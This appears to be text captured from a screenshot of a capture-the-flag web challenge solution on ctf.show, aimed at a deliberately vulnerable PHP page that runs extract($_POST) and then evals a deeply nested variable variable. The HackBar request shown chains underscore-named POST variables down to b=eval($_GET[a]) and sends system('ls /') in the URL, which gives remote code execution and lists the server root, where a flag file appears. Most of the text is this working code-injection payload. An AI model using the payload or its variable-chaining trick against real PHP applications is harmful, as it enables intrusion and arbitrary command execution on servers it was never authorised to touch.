 bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://daffa7d1-a90b-48a9-90f4-0074950f5255.challenge.ctf.show/?a=system('ls /');
Post data Referer User Agent Cookies Clear All
______________________________=_______________________________&
_______________________________=________________________________&
________________________________=_________________________________&
_________________________________=__________________________________&
__________________________________=___________________________________&
___________________________________=b&b=eval($_GET[a]);